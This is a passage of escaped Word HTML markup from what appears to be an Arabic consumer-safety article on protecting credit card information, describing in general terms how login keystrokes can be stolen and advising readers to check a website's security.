\u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلوحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمفاتيح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكلما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقمت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالدخول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإرسال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمخترق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحيث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيقرر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيجب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفعله\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eببيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاعتماد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eكيف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتأمين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالائتمانية؟\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتحقق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالموقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهناك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمليارات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفإن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعدد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكبير\u003C\/span\u003E\u003Cspan 